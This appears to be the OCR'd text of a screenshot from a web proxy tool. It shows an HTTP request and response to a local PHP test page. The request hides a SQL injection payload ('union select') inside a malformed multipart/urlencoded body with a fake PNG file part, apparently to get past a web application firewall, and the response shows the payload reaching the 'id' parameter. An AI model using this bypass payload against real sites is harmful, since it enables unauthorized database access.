 Request
Raw Params Headers Hex
POST /1.php HTTP/1.1
Host: 192.168.2.18
Content-Type: application/x-www-form-urlencoded;
multipart/form-data;boundary=a;
Content-Length: 150
--a
Content-Disposition: form-data; name='f';filename="1.png"
Contet-Type: image/png
1 &id=1 and 0 union %0a select 1,2,3,4,5 from aaa&
--a--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.22.1
Date: Sun, 11 Jun 2023 09:13:46 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Content-Length: 394
--a
Content-Disposition: form-data; name='f';filename="1.png"
Contet-Type: image/png
1 &id=1 and 0 union %0a select 1,2,3,4,5 from aaa&
--a--
array(3) {
["--a
Content-Disposition:_form-data;_name"]=>
string(51) "'f';filename="1.png"
Contet-Type: image/png
1 "
["id"]=>
string(41) "1 and 0 union
select 1,2,3,4,5 from aaa"
["
--a--
"]=>